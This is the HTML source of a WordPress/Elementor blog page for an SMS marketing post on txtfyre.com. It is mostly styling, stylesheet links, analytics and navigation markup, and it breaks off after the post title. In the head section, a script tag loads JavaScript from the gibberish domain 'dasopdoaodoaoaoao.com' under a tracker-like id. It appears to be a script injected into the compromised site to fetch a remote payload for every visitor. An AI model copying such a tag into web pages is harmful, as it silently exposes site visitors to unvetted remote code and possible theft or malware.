.elementor-element.elementor-element-98a6e95 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-276 .elementor-element.elementor-element-98a6e95 .elementor-heading-title{font-family:"Merriweather", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-276 .elementor-element.elementor-element-5231e7f5{--alignment:center;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:rgba(84,108,124,0.46);}.elementor-276 .elementor-element.elementor-element-7678885b > .elementor-container{max-width:1200px;}.elementor-276 .elementor-element.elementor-element-7678885b{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-276 .elementor-element.elementor-element-7e121ac3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-276 .elementor-element.elementor-element-7e121ac3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-276 .elementor-element.elementor-element-7e121ac3 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-276 .elementor-element.elementor-element-7e121ac3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-276 .elementor-element.elementor-element-76842448 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-276 .elementor-element.elementor-element-76842448 .elementor-widget-container{font-size:19px;font-weight:600;line-height:1.5em;color:#000000;}.elementor-276 .elementor-element.elementor-element-498746a7 > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d1d1d1;}.elementor-276 .elementor-element.elementor-element-4924be80{line-height:1.9em;}.elementor-276 .elementor-element.elementor-element-2d2d37bf > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-276 .elementor-element.elementor-element-2c2c450e .elementor-search-form__container{min-height:50px;}.elementor-276 .elementor-element.elementor-element-2c2c450e .elementor-search-form__submit{min-width:50px;background-color:#000000;}body:not(.rtl) .elementor-276 .elementor-element.elementor-element-2c2c450e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-276 .elementor-element.elementor-element-2c2c450e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-276 .elementor-element.elementor-element-2c2c450e .elementor-search-form__input, .elementor-276 .elementor-element.elementor-element-2c2c450e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-276 .elementor-element.elementor-element-2c2c450e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-276 .elementor-element.elementor-element-2c2c450e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-276 .elementor-element.elementor-element-2723fb1e{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-276 .elementor-element.elementor-element-2723fb1e .elementor-social-icon{--icon-padding:0.7em;}.elementor-276 .elementor-element.elementor-element-7c605dcd > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-7c605dcd .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-276 .elementor-element.elementor-element-478a0729{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-276 .elementor-element.elementor-element-478a0729 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-276 .elementor-element.elementor-element-478a0729:after{content:"1";}.elementor-276 .elementor-element.elementor-element-478a0729 .elementor-post__thumbnail__link{width:20%;}.elementor-276 .elementor-element.elementor-element-478a0729.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-276 .elementor-element.elementor-element-478a0729.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-276 .elementor-element.elementor-element-478a0729.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-276 .elementor-element.elementor-element-478a0729 .elementor-post__title, .elementor-276 .elementor-element.elementor-element-478a0729 .elementor-post__title a{font-size:15px;}.elementor-276 .elementor-element.elementor-element-478a0729 .elementor-post__read-more{color:#a0a0a0;}.elementor-276 .elementor-element.elementor-element-478a0729 a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:10px;}.elementor-276 .elementor-element.elementor-element-57c21862 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-57c21862 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-276 .elementor-element.elementor-element-27ac907a:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-27ac907a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-276 .elementor-element.elementor-element-27ac907a > .elementor-container{max-width:1200px;}.elementor-276 .elementor-element.elementor-element-27ac907a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:140px 0px 60px 0px;}.elementor-276 .elementor-element.elementor-element-27ac907a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-276 .elementor-element.elementor-element-34d1d3f9 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-276 .elementor-element.elementor-element-26c7fac8 .elementor-heading-title{font-family:"Merriweather", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-field-group.recaptcha_v3-bottomleft, .elementor-276 .elementor-element.elementor-element-707190db .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-276 .elementor-element.elementor-element-707190db .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-276 .elementor-element.elementor-element-707190db .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-276 .elementor-element.elementor-element-707190db .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-field-type-html{padding-bottom:0px;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-button{font-family:"Merriweather", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-707190db .e-form__buttons__wrapper__button-next{background-color:rgba(84,108,124,0.79);color:#ffffff;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-button[type="submit"]{background-color:rgba(84,108,124,0.79);color:#ffffff;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-276 .elementor-element.elementor-element-707190db .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-276 .elementor-element.elementor-element-707190db .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-276 .elementor-element.elementor-element-707190db .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-276 .elementor-element.elementor-element-707190db .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-276 .elementor-element.elementor-element-707190db{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-276 .elementor-element.elementor-element-58569fbe{font-size:14px;color:rgba(255,255,255,0.51);}@media(max-width:1024px) and (min-width:768px){.elementor-276 .elementor-element.elementor-element-7e121ac3{width:100%;}.elementor-276 .elementor-element.elementor-element-2d2d37bf{width:100%;}}@media(max-width:1024px){.elementor-276 .elementor-element.elementor-element-7e7d8d4d{padding:60px 0px 60px 0px;}.elementor-276 .elementor-element.elementor-element-5032965c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-276 .elementor-element.elementor-element-98a6e95{text-align:center;} .elementor-276 .elementor-element.elementor-element-5231e7f5{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-276 .elementor-element.elementor-element-7678885b{margin-top:0px;margin-bottom:0px;}.elementor-276 .elementor-element.elementor-element-7e121ac3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-276 .elementor-element.elementor-element-2d2d37bf > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-276 .elementor-element.elementor-element-34d1d3f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-276 .elementor-element.elementor-element-26c7fac8{text-align:center;}.elementor-276 .elementor-element.elementor-element-58569fbe{text-align:center;}}@media(max-width:767px){.elementor-276 .elementor-element.elementor-element-7e7d8d4d{padding:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-5032965c > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-276 .elementor-element.elementor-element-98a6e95 .elementor-heading-title{font-size:25px;} .elementor-276 .elementor-element.elementor-element-5231e7f5{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-276 .elementor-element.elementor-element-478a0729 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-276 .elementor-element.elementor-element-478a0729:after{content:"1";}.elementor-276 .elementor-element.elementor-element-478a0729 .elementor-post__thumbnail__link{width:20%;}.elementor-276 .elementor-element.elementor-element-34d1d3f9 > .elementor-element-populated{padding:40px 40px 40px 40px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://txtfyre.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://txtfyre.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://txtfyre.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://txtfyre.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://txtfyre.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://txtfyre.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://txtfyre.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://txtfyre.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1759714385' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1759714356' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://txtfyre.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://txtfyre.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1759714385' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://txtfyre.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://txtfyre.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://txtfyre.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://txtfyre.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://txtfyre.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.4' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1759714356' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1759714356' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1759714356' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-lato-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1759714356' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1759714385' media='all' />
<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1769957445" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://txtfyre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://txtfyre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://txtfyre.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://txtfyre.com/wp-json/wp/v2/posts/439" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BNYLY17661"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNYLY17661');
</script>    <style type="text/css">

      .mpcs-classroom .nav-back i,
      .mpcs-classroom .navbar-section a.btn,
      .mpcs-classroom .navbar-section button,
      .mpcs-classroom div#mpcs-lesson-navigation button,
      .mpcs-classroom #mpcs-classroom-next-lesson-link,
      .mpcs-classroom #next_lesson_link {
        color: rgba(255, 255, 255) !important;
      }

      .mpcs-classroom .navbar-section .dropdown .menu a {
        color: #333;
      }

      .mpcs-classroom .mpcs-progress-ring {
        background-color: rgba(29, 166, 154) !important;
      }

      .mpcs-classroom .mpcs-course-filter .dropdown .btn span,
      .mpcs-classroom .mpcs-course-filter .dropdown .btn i,
      .mpcs-classroom .mpcs-course-filter .input-group .input-group-btn,
      .mpcs-classroom .mpcs-course-filter .input-group .mpcs-search,
      .mpcs-classroom .mpcs-course-filter .input-group input[type=text],
      .mpcs-classroom .mpcs-course-filter .dropdown a,
      .mpcs-classroom .pagination,
      .mpcs-classroom .pagination i,
      .mpcs-classroom .pagination a {
        color: rgba(44, 54, 55) !important;
        border-color: rgba(44, 54, 55) !important;
      }

      /* body.mpcs-classroom a{
        color: rgba();
      } */

      #mpcs-navbar,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link,
      #mpcs-navbar button#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link,
      .mpcs-classroom div#mpcs-lesson-navigation button#previous_lesson_link:hover,
      .mpcs-classroom a#mpcs-classroom-previous-lesson-link,
      .mpcs-classroom a#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom a#previous_lesson_link,
      .mpcs-classroom a#previous_lesson_link:hover,
      .mpcs-classroom #mpcs-navbar #mpcs-lesson-navigation > a#mpcs-classroom-previous-lesson-link,
      .mpcs-classroom #mpcs-navbar #mpcs-lesson-navigation > a#mpcs-classroom-previous-lesson-link:hover,
      .mpcs-classroom #mpcs-lesson-navigation a#previous_lesson_link,
      .mpcs-classroom #mpcs-lesson-navigation a#previous_lesson_link:hover,
      .mpcs-classroom div#mpcs-lesson-navigation a#previous_lesson_link,
      .mpcs-classroom div#mpcs-lesson-navigation a#previous_lesson_link:hover {
        background: rgba(44, 54, 55);
      }

      .course-progress .user-progress,
      .btn-green,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link),
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link),
      .mpcs-classroom #mpcs-quiz-navigation button:focus,
      .mpcs-classroom #mpcs-quiz-navigation button:hover,
      .mpcs-classroom div#mpcs-lesson-navigation a:not(#previous_lesson_link),
      .mpcs-classroom #mpcs-navbar #mpcs-lesson-navigation > a:not(#mpcs-classroom-previous-lesson-link) {
        background: rgba(29, 166, 154, 0.9);
      }

      .btn-green:hover,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):focus,
      #mpcs-navbar button:not(#mpcs-classroom-previous-lesson-link):hover,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):focus,
      .mpcs-classroom div#mpcs-lesson-navigation button:not(#previous_lesson_link):hover,
      .mpcs-classroom #mpcs-quiz-navigation button,
      .mpcs-classroom div#mpcs-lesson-navigation a:not(#previous_lesson_link):hover,
      .mpcs-classroom #mpcs-navbar #mpcs-lesson-navigation > a:not(#mpcs-classroom-previous-lesson-link):hover {
        background: rgba(29, 166, 154);
      }

      .btn-green{border: rgba(29, 166, 154)}

      .course-progress .progress-text,
      .mpcs-lesson i.mpcs-circle-regular {
        color: rgba(23, 132, 123);
      }

      #mpcs-main #bookmark, .mpcs-lesson.current{background: rgba(29, 166, 154, 0.3)}

      .mpcs-instructor .tile-subtitle{
        color: rgba(29, 166, 154, 1);
      }

      .mpcs-classroom .mpcs-quiz-question-feedback {
        border-top-color: rgba(29, 166, 154, 1);
        border-bottom-color: rgba(29, 166, 154, 1);
      }

    </style>
        <meta name="description" content="If you&#039;ve decided to add mass text communication to your marketing mix, you need to know the basics of SMS promotions. Learn all about it here.">
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://txtfyre.com/wp-content/uploads/2020/02/cropped-txtfyre-logo-vertical-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://txtfyre.com/wp-content/uploads/2020/02/cropped-txtfyre-logo-vertical-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://txtfyre.com/wp-content/uploads/2020/02/cropped-txtfyre-logo-vertical-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://txtfyre.com/wp-content/uploads/2020/02/cropped-txtfyre-logo-vertical-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-439 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-188 elementor-page-276">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="655ba9f5cf3f2eab0c4c3d59d0238c8b" data-elementor-type="header" data-elementor-id="175" class="elementor elementor-175 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a3f9025 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6a3f9025" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e3f6536" data-id="6e3f6536" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e86aa7 elementor-widget elementor-widget-image" data-id="3e86aa7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://txtfyre.kinsta.cloud/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-170" alt="Txtfyre" data-lazy-src="https://txtfyre.com/wp-content/uploads/2020/02/txtfyre-logo-vertical-1-150x150.png" /><noscript><img width="150" height="150" src="https://txtfyre.com/wp-content/uploads/2020/02/txtfyre-logo-vertical-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-170" alt="Txtfyre" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-791b00a7" data-id="791b00a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fad96f8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2fad96f8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-2fad96f8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-161"><a href="https://txtfyre.com/" class="elementor-item">Get Started</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://txtfyre.com/" class="elementor-item">Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-163"><a href="https://txtfyre.com/" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-291"><a href="https://txtfyre.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://txtfyre.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://txtfyre.com/privacy/" class="elementor-item">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://txtfyre.com/login/" class="elementor-item">Login</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2fad96f8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-161"><a href="https://txtfyre.com/" class="elementor-item" tabindex="-1">Get Started</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://txtfyre.com/" class="elementor-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-163"><a href="https://txtfyre.com/" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-291"><a href="https://txtfyre.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://txtfyre.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://txtfyre.com/privacy/" class="elementor-item" tabindex="-1">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://txtfyre.com/login/" class="elementor-item" tabindex="-1">Login</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="e2b0bbd67a8fafcb2cf6eabeb969d3e9" data-elementor-type="single" data-elementor-id="276" class="elementor elementor-276 elementor-location-single post-439 post type-post status-publish format-standard has-post-thumbnail hentry category-small-business-marketing tag-mass-texting-tips tag-sms-promotions" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7e7d8d4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e7d8d4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="eac155a3892479f449c75ed842fd7612" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5032965c" data-id="5032965c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45230ef6 elementor-tablet-align-center elementor-widget elementor-widget-post-info" data-id="45230ef6" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://txtfyre.com/blog/category/small-business-marketing/" class="elementor-post-info__terms-list-item">Small Business Marketing</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-98a6e95 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="98a6e95" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SMS Promotions: What You Need to Know to Launch a Successful Campaign</h1>				</div>
				</div>
